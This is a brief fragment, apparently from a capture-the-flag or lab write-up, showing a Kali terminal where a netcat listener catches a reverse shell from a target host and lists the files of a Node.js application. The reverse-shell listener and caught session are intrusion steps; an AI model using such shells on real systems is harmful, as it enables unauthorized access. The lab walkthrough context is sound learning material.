 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.21.175.20] from (UNKNOWN) [10.10.178.31] 46342
ls
components
index.js
node_modules
package.json
package-lock.json
routes
static
views
Event log All issues